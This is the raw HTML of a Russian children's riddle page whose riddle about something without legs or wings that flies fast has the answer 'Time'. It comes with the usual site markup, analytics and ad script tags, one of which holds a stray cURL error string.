<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-452 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_2879" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2879">Поиск: </label>
    <input type="text" value="" name="s" id="s_2879" class="search-form__text">
    <button type="submit" id="searchsubmit_2879" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/zagadki" ><span >Загадки</span></a><meta  content="1"></span></div>
			
<article id="post-452" class="post-452 post type-post status-publish format-standard has-post-thumbnail  category-zagadki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Ответ.</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-04-05">05.04.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<p></b><br />
</center></p>
<p> </center> </td>
</tr>
<tr>
<td height="800" width="200" bgcolor="#ffffff" valign="top">
</td>
<td  width="800"  bgcolor="#d7f6f7" valign="top">
<p><center></p>
<p><a href="Zagadki.html" > <b> ЗАГАДКИ ДЛЯ ДЕТЕЙ </b></a></p>
<p></center></p>
<p><center> </p>
<p> <span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2020/04/f22311761535d1c8c249462734e02eae.jpg"      div aligh="left" HSPACE="20" width="240" height="290"  border="0" /><meta  content="240"><meta  content="290"></span><noscript><span   ><img  decoding="async" loading="lazy" src="/wp-content/uploads/2020/04/f22311761535d1c8c249462734e02eae.jpg"      div aligh="left" HSPACE="20" width="240" height="290"  border="0" /><meta  content="240"><meta  content="290"></span></noscript> </p>
<p><center></p>
<p><center><br />
<br />
<font size="+1"><br />
Без ног и без крыльев оно,<br />
но быстро летит, <br /> не догонишь его.</p>
<p><H4>      Ответ.      </H4><br />
<br />
<font size="+2"><br />
<b><br />
Время. <br />
</font></p>
<p></font><br />
 </center></p>
<p></p>
<p><a href="Zagadki-voprosy.html" > <b> Вопросы на логику  </b></a></p>
<p></p>
<p><a href="Zagadki.html" > <b> ВСЕ ЗАГАДКИ  <br /> Оглавление </b></a></p>
<p><center></p>
<p><font size="+1"><br />
<b></p>
<p>   <font color="990066"> МУЛЬТИКИ  </font></p>
<p>  <a href="Zagadki.html" >    <font color="FF0000">  ЗАГАДКИ </font> </a></p>
<p> <a href="talestories.html"> <font color="FF6600"> СКАЗКИ </font> </a></p>
<p><a href="Anekdoti.html" > <font color="FF9900"> ЮМОР </font></a>  </p>
<p><a href="Poslovitsi.html" > <font color="00CC00"> ПОСЛОВИЦЫ </font> </a> </p>
<p> <a href="Skorogovorki.html" > <font color="006600"> СКОРОГОВОРКИ </font> </a></p>
<p>  </b><br />
</font><br />
</center></p>
<p></p>
<p></center></center></p>
<div class="flat_pm_end"></div>
<!-- toc empty --><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="452" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/zagadki-voprosy-otvet-ah.html" content="Ответ.">
<meta  content="2020-06-28">
<meta  content="2020-04-05T14:54:53+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-5905" class="post-card post-card-related post-5905 post type-post status-publish format-standard  category-zagadki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/zagadki-o-dozhde-groze-oblakah-s-otvetami.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Загадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/zagadki-o-dozhde-groze-oblakah-s-otvetami.html">Загадки о дожде, грозе, облаках с ответами</a></div></header><div class="post-card__content">Часто родители задаются вопросом, как в игровой форме развивать способности ребенка? Одним из таких</div>
</div>
<div id="post-1949" class="post-card post-card-related post-1949 post type-post status-publish format-standard has-post-thumbnail  category-zagadki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/smeshnye-logicheskie-zagadki-s-otvetami-s-podvohom-i-shutochnye.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/06/Smeshnye-logicheskie-zagadki-s-otvetami-s-podvohom-i-shutochnye-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/06/Smeshnye-logicheskie-zagadki-s-otvetami-s-podvohom-i-shutochnye-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Загадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/smeshnye-logicheskie-zagadki-s-otvetami-s-podvohom-i-shutochnye.html">Смешные логические загадки с ответами с подвохом и шуточные</a></div></header><div class="post-card__content">Загадки для взрослых — с подвохом: лучшая подборка Загадки с подвохом прекрасный способ повеселиться.</div>
</div>
<div id="post-4983" class="post-card post-card-related post-4983 post type-post status-publish format-standard has-post-thumbnail  category-zagadki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/zagadki-pro-maslenitsu.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/shirokaya-maslenitsa-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/shirokaya-maslenitsa-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Загадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/zagadki-pro-maslenitsu.html">Загадки про масленицу для детей</a></div></header><div class="post-card__content">Масленицу любят все – и дети, и взрослые. Снега почти нет, ярко припекает солнышко.</div>
</div>
<div id="post-4934" class="post-card post-card-related post-4934 post type-post status-publish format-standard has-post-thumbnail  category-zagadki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/zagadki-na-den-rozhdeniya.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/07977203-dc52-5726-8e86-1b7aca7af28b-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/07977203-dc52-5726-8e86-1b7aca7af28b-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Загадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/zagadki-na-den-rozhdeniya.html">Загадки на день рождения</a></div></header><div class="post-card__content">День рождения – веселый и долгожданный праздник, который бывает только один раз в году.</div>
</div>
<div id="post-4879" class="post-card post-card-related post-4879 post type-post status-publish format-standard has-post-thumbnail  category-zagadki category-igry">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/veselye-anagrammy-dlya-detey.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/screenshot_2-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/screenshot_2-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Игры</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/veselye-anagrammy-dlya-detey.html">Веселые анаграммы для детей</a></div></header><div class="post-card__content">Анаграмма – это термин, который относится к интеллектуальным играм. Такие игры помогают потренировать мышление, увлекательно</div>
</div>
<div id="post-4899" class="post-card post-card-related post-4899 post type-post status-publish format-standard has-post-thumbnail  category-zagadki">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/zagadki-pro-druzhbu-dlya-detey-s-otvetami.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/1-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/01/1-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Загадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/zagadki-pro-druzhbu-dlya-detey-s-otvetami.html">Загадки про дружбу для детей с ответами</a></div></header><div class="post-card__content">Социализация ребенка в ранние годы жизни заметно влияет на его ощущение себя в будущем.</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zagadki-voprosy-otvet-ah.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-voprosy-otvet-ah.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide 